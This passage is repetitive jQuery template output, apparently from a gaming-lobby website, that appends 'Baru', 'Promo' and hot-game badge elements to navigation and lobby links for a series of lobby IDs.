                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-20809"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16059"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-17553"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-25840"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-17528"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19567"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-17769"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-26597"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16288"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-10422"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15459"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-24264"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-26614"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-25444"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
